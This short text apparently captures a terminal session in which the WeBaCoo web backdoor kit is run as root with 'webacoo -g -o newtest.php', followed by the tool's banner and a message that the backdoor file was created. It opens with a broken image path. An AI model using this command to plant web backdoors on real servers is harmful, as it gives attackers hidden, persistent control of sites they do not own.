 root@bogon:~# webacoo -g -o newtest.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "newtest.php" created.